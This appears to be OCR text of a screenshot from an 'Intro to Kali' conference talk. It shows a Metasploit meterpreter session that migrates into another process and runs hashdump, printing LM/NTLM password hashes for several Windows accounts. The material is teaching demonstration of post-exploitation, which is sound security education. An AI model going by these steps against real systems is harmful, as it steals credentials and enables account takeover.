 Applications Places Terminal Sat 09:05 1
root@kali: ~
File Edit View Search Terminal Help
1972 652 svchost.exe x86 0 NT AUTHORITY\L
OCAL SERVICE C:\WINDOWS\system32\svchost.exe
2028 652 jqs.exe x86 0 NT AUTHORITY\S
YSTEM C:\Program Files\Java\jre7\bin\jqs.exe
meterpreter > migrate 1628
[*] Migrating from 992 to 1628...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eae
e8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b
73c59d7e0c089c0:::
Hax0r:1004:4fb7d301186e0eb3aad3b435b51404ee:5fbc3d5fec8206a3
0f4b6c473d68ae76:::
HelpAssistant:1000:0c5dab2653c32cd6464ccd00305daccc:a8702e8d
1e206b1e7b9c893acab57aba:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:82cbb
bdc86a4a03f9772375389136a83:::
meterpreter >
Intro-to-Kali
Wyatt-Nutter
Secure
WV
Hack3rCon
SecureWV.com * Irongeek.com